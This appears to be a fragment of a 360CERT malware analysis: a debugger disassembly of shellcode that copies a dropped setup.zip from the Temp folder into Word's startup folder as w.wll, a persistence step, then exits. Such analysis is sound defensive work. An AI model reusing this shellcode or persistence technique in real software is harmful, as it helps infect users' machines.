 8BF0 mov esi,eax
68FF000000 push 0FFh
8BDF mov ebx,edi
81EB00010000 sub ebx,100h
53 push ebx
57 push edi
FFD6 call esi {kernel32!ExpandEnvironmentStringsAStub (76458f83)}
68FF000000 push 0FFh
81EB00010000 sub ebx,100h
53 push ebx
83C710 add edi,10h
57 push edi
FFD6 call esi {kernel32!ExpandEnvironmentStringsAStub (76458f83)}
8D8300010000 lea eax,[ebx+100h]
6A00 push 0
53 push ebx
50 push eax
FF57E8 call dword ptr [edi-18h] ds:0023:002f73d9={kernel32!CopyFileA (76486d5a)}
0:000> dd esp l4
001dedac 002f72e1 002f71e1 00000000 001dedd4
0:000> da 002f72e1
002f72e1 "C:\Users\test\AppData\Local\Temp"
002f7301 "\setup.zip"
0:000> da 002f71e1
002f71e1 "C:\Users\test\AppData\Roaming\Mi"
002f7201 "crosoft\word\startup\w.wll"
6A00 push 0
FF57E4 call dword ptr [edi-1Ch] ds:0023:002f73d5={kernel32!ExitProcess (7647bbe2)}
9B wait
9B wait
9B wait
9B wait
360CERT